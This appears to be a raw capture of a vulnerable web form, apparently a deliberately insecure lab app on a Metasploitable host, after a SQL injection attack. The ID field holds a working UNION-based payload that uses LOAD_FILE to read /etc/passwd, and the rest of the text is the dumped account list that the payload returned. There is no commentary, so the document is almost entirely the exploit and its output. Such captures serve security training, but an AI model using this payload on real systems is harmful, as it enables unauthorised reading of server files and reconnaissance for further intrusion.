 Submit
ID: %' and 1=0 union ALL SELECT null,LOAD_FILE('/etc/passwd') #
First name:
Surname: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false